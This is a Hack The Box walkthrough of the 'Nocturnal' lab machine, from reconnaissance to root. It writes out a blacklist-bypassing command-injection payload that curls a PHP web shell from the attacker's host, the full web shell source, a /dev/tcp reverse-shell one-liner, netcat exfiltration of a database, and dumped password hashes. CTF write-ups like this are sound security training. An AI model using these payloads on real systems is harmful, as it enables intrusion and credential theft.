Nocturnal HTB
Introduction:
Nocturnal is an easy Linux machine from Hack The Box.
Tools Used:
Walkthrough:
Nmap Reconnaissance:
Standard nmap port reconnaissance, to identify open ports and enumerate details from them.
sudo nmap -sC -sV -vv -oA nmap/nocturnal 10.10.11.64
Output:
# Nmap 7.95 scan initiated Sat Apr 12 19:46:40 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oA nmap/nocturnal 10.10.11.64
Nmap scan report for 10.10.11.64
Host is up, received reset ttl 63 (0.21s latency).
Scanned at 2025-04-12 19:46:41 EDT for 50s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:26:88:70:08:51:ee:de:3a:a6:20:41:87:96:25:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDpf3JJv7Vr55+A/O4p/l+TRCtst7lttqsZHEA42U5Edkqx/Kb8c+F0A4wMCVOMqwyR/PaMdmzAomYGvNYhi3NelwIEqdKKnL+5svrsStqb9XjyShPD9SQK5Su7xBt+/TfJyJFRcsl7ZJdfc6xnNHQITvwa6uZhLsicycj0yf1Mwdzy9hsc8KRY2fhzARBaPUFdG0xte2MkaGXCBuI0tMHsqJpkeZ46MQJbH5oh4zqg2J8KW+m1suAC5toA9kaLgRis8p/wSiLYtsfYyLkOt2U+E+FZs4i3vhVxb9Sjl9QuuhKaGKQN2aKc8ItrK8dxpUbXfHr1Y48HtUejBj+AleMrUMBXQtjzWheSe/dKeZyq8EuCAzeEKdKs4C7ZJITVxEe8toy7jRmBrsDe4oYcQU2J76cvNZomU9VlRv/lkxO6+158WtxqHGTzvaGIZXijIWj62ZrgTS6IpdjP3Yx7KX6bCxpZQ3+jyYN1IdppOzDYRGMjhq5ybD4eI437q6CSL20=
| 256 4f:80:05:33:a6:d4:22:64:e9:ed:14:e3:12:bc:96:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLcnMmaOpYYv5IoOYfwkaYqI9hP6MhgXCT9Cld1XLFLBhT+9SsJEpV6Ecv+d3A1mEOoFL4sbJlvrt2v5VoHcf4M=
| 256 d9:88:1f:68:43:8e:d4:2a:52:fc:f0:66:d4:b9:ee:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIASsDOOb+I4J4vIK5Kz0oHmXjwRJMHNJjXKXKsW0z/dy
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://nocturnal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Based off the output we identify the following:
- There is a redirect to http://nocturnal.htb (We add this to our /etc/hosts file)
- Only SSH port 22 and port 80 HTTP are open
- HTTP Server header provides us that this is an ubuntu machine with nginx/1.18.0
We then navigate to the Web-Server hosted on Port 80. The web-server seems pretty basic with a register/log-in functionality and a file upload system that only allows the below file formats
- doc
- docx
- xls
- xlsx
- odt
Directory Enumeration via Gobuster:
Usually before manually scoping out the Web-Server I like to do directory enumeration, to map out a course of action.
gobuster dir -u http://nocturnal.htb -w /usr/share/wordlists/dirb/common.txt --status-codes-blacklist 404 -o ~/Documents/nocturnal/Dirbuster/gobusteroutput
Output:
/admin.php (Status: 302) [Size: 0] [--> login.php]
/backups (Status: 301) [Size: 178] [--> http://nocturnal.htb/backups/]
/index.php (Status: 200) [Size: 1524]
/uploads (Status: 403) [Size: 162]
The output of directory enumeration suggests:
- Web-Application is running through PHP
- There is an uploads directory, which might potentially allow us to execute files remotely.
Before proceeding with further enumeration with BurpSuite I'll attempt to do a subdirectory enumeration via ffuf.
ffuf -u http://nocturnal.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'HOST: FUZZ.nocturnal.htb'
No sub-domains were found, meaning I am more than happy to proceed with inspecting how the web-server functions through BurpSuite.
Website Enumeration (With BurpSuite):
Immediately as I browsed through the web-server, registered an account logged in and tested file uploads ETC. I identified that their were many potential attack vectors that I had to check.
I manually checked for:
- SQL Injection
- LFI
- RCE via uploaded files
Unfortunately I wasn't able to find any vulnerabities, as the parameters looked like they were sanitized.
However I was able to find the following:
- Identified vulnerability with uploaded files. (You can view other users uploaded files all you need to for verification is their username)

- Identified that we can enumerate users via the register function (won't allow you to create duplicate users) I confirmed that their is an 'admin' account through this method.

I attempted to use the vulnerability within view.php to look at any files uploaded by admin, but I was unable to find anything. So to see if we can exploit this weakness we need to enumerate more users via the below CMD:
wfuzz -c -z file,'/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt' --sc 200 -d "username=FUZZ&password=test" -H "Cookie: PHPSESSID=cno89erkmuhqrabhokbu632kn2" http://nocturnal.htb/register.php
Output:
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://nocturnal.htb/register.php
Total requests: 8295455
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 200 22 L 50 W 715 Ch "admin"
000000194: 200 22 L 50 W 715 Ch "amanda"
We identify another user called Amanda.
view.php Vulnerability In Action:
If we manually manipulate the parameters for 'view.php' by inserting a non-existent filename in the file parameter, we can then see all the files that amanda has uploaded. In this case we can see a 'privacy.odt' file.
http://nocturnal.htb/view.php?username=amanda&file=blahlahlalh.pdf

The .ODT file is an OpenOffice Document file, which is a file format that can be edited via LibreOffice. However in this case after we open the file we discover that the file contents are corrupted.
To extract potentially usefull information we are still able to convert the .ODT file into a zip format. Extract it then look at the resulting content.xml to extract information.
cat content.xml | grep password
In this case we extracted the password for Amanda's account.
Unfortunately the login doesn't allow us to remotely access the server via SSH however we can login via the website.
Inspecting Application Source-Code
Immediately after logging in as Amanda we identify an admin panel that we are now able to access, this redirects us to the admin page identified via our directory enumeration.
The Admin Panel provides us with the below functionality:
- Allows us to view the PHP source-code files in the root directory of the web-app
- Allows us to create backups.
Information Gained:
- No SQL Injection possible
- No LFI possible
- RCE possible due to the password field when creating a backup not being fully sanitised
RCE Showcase
if (isset($_POST['backup']) && !empty($_POST['password'])) {
$password = cleanEntry($_POST['password']);
$backupFile = "backups/backup_" . date('Y-m-d') . ".zip";
The conditional statement, deals with the sanitisation of the password field. We can see that the password field is sanitised via the cleanEntry function.
function cleanEntry($entry) {
$blacklist_chars = [';', '&', '|', '$', ' ', '`', '{', '}', '&&'];
foreach ($blacklist_chars as $char) {
if (strpos($entry, $char) !== false) {
return false; // Malicious input detected
}
}
return htmlspecialchars($entry, ENT_QUOTES, 'UTF-8');
}
We can directly identify that the cleanEntry functionality is not properly sanitising the password field, enabling RCE as long as we avoid the blacklisted characters.
We use the RCE to download our PHP Payload from our web-server, we modify our Post request to include the below parameters.
password=pass%0Acurl%09MY_IP/payload.php
Payload:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
After the payload has been uploaded we can directly navigate to it, as it has been uploaded to the root of the php web-application
http://nocturnal.htb/payload.phpReverse Shell:
We can then execute our reverse shell command, without any restrictions.
0<&196;exec 196<>/dev/tcp/10.10.14.4/4444; /bin/bash <&196 >&196 2>&196
Listener:
nc -lvnp 4444
We then have a successful shell.
Privilege Escalation (Part 1):
Once we are in the account, we do some enumeration some further enumeration to identify potential escalation points.
cat etc/passwd
Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tobias:x:1000:1000:tobias:/home/tobias:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
ispapps:x:1001:1002::/var/www/apps:/bin/sh
ispconfig:x:1002:1003::/usr/local/ispconfig:/bin/sh
smmta:x:115:120:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:116:121:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
_laurel:x:997:997::/var/log/laurel:/bin/false
We are primarily interested in the accounts that we can access which would be Tobias & Root (The ones ending in (bin/bash).
From now it would also be look at the /etc/crontab to see if there are any automatic jobs being ran that we could use to escalate our privilege.
cat etc\crontab
Output:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
Unfortunately we find nothing of value.
Within the initial /var/www directory we do find a nocturnal_database directory which hosts a nocturnal_database.db file.
We will transfer that back to our host-machine for further examination:
Local (Receiver):
nc -lvnp 4444 > database.db
Remote (Sender):
nc -N 10.10.14.4 4444 < nocturnal_database.db
Through the SQLite package we can access the .DB file and quickly look at the tables within the database, from there we can have a closer look at the user table recording the credentials and cracking the hashes for the passwords.
sqlite database.db
sqlite> .tables
uploads users
select * from users;
1|admin|d725aeba143f575736b07e045d8ceebb
2|amanda|df8b20aa0c935023f99ea58358fb63c4
4|tobias|55c82b1ccd55ab219b3b109b07d5061d
6|kavi|f38cde1654b39fea2bd4f72f1ae4cdda
7|e0Al5|101ad4543a96a7fd84908fd0d802e7db
In this case we were able to uncover the password for tobias and kavi. As tobias was highlighed previously in the
etc/passwdPrivilege Escalation (Part 2):
We successfully authenticate as tobias the first thing we do is run
sudo -lWe can also run netstat to see if there are any other configured services on the host that we can potentially exploit
netstat -tnlp
Output:
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tobias@nocturnal:~$
Through the output we can identify that 3306/33060 are database ports, 22 is ssh, 80 is the http website and 25/587 are SMTP ports.
The biggest thing that jumps out here is port 8080 which seems to potentially be running another web application.
We will then forward the port back to our host device for ease of access via:
ssh -L 8080:localhost:8080 user@target_ip
After navigating to http://localhost:8080 , we are greeted with the login page for ISPConfig.
If we try to login with all the credentials that we have found throughout this CTF for tobias, amanda ETC we find that it doesn't work.
I try and use the reset password section and through it i'm able to enumerate that the admin account is valid while other accounts such as tobias were not valid.
From there I attempt to login with the below credentials:
- username: admin
- password: {tobias's password}
We successfully authenticate.
We can then access the "Help" section to observe the version number of ISPConfig

After enumerating the version number we identify that this version of ISPConfig is vulnerable via PHP Code injection due to the import language file functionality. This vulnerability is present and exploitable if the admin_allow_langedit option is enabled.


Through a quick search we can find a github page with a POC. Looking at the PY script we can see that the script injects a php payload via base64 and attaches the payload contents to the records of the language file. The script then launches the shell afterwards providing us with root access to the machine.
Inspiration
lavender666 the SHEEP
eva Cracked Online User who doesn't know I exist